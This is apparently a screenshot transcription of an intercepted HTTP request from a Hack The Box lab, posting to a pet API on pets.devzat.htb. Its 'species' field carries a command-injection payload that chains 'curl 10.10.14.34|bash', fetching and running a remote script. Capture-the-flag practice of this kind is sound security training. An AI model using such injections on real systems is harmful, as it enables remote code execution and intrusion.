 Request
Pretty Raw \n Actions
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 60
10 Origin: http://pets.devzat.htb
11 DNT: 1
12 Connection: close
13
14 {
"name":"test",
15 "species":"test; curl 10.10.14.34|bash"
16 }